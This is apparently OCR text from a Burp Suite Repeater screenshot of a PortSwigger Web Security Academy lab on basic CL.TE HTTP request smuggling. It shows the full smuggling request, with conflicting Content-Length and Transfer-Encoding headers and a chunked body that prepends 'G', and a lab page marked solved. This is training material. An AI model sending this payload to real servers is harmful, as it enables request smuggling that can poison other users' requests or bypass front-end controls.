 Send
Cancel
<
>
Target: https://0ab100900441d58281d8899e00f700df.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0ab100900441d58281d8899e00f700df.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 8
6 Transfer-Encoding: chunked
7
8 0
9
10 G
11
?
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=GxNiQpkasZY5XTapbfgqpjbBVF5KnvfO;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11280
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
HTTP request smuggling, basic CL.TE vulnerability
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>
21 <div class=title-container>
22 <h2>
HTTP request smuggling, basic CL.TE
vulnerability
</h2>
23 <a class=link-back href='
https://portswigger.net/web-security/request-s
muggling/lab-basic-cl-te'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
?
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 5
Response headers 5
Inspector
Notes